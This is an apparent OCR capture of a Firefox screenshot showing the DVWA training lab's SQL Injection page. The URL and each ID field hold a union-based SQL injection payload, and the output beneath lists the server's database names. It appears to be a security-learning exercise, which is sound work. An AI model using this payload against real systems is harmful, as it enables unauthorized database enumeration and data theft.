 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Damn Vulnerable Web A... × +
192.168.1.3:8080/dvwa/vulnerabilities/sqli/?id=1'+and+1%3D2+union+select+1%2 百度 <Ctrl+K>
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Submit
ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata --
First name: 1
Surname: information_schema
ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata --
First name: 1
Surname: dedecmsv57gbksp1
ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata --
First name: 1
Surname: dvwa
ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata --
First name: 1
Surname: mysql
ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata --
First name: 1
Surname: test
ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata --
First name: 1
Surname: yiqi
看起来你有一段时间没有打开 Firefox 了。是否要清理一下配置文件以获得近乎全新的体验？顺便说一句，欢迎回来！ 刷新 Firefox... ×